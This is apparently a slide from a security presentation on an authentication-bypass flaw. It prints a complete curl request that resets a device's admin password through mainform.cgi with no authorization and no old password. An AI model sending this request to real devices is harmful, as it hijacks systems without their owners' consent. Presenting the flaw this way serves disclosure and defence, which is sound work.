 Exploit for Auth Bypass
But look at “Change password” request:
curl -i -s -k -X
'POST'
\
-H 'User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0'
-H 'Pragma: no-cache' -H 'Cache-Control: no-cache'
-H 'Content-Type: application/x-www-form-urlencoded' -H 'Content-Length: 33'
-H 'Referer:http://10.148.207.249/mainform.cgi/System_Auth.htm' -H '' \
--data-binary $'NADMIN=admin&NPASS=pass&NCPASS=pass' \
'http://10.148.207.249/mainform.cgi/System_Auth.htm'
NO Authorization header!
NO old password parameter!
102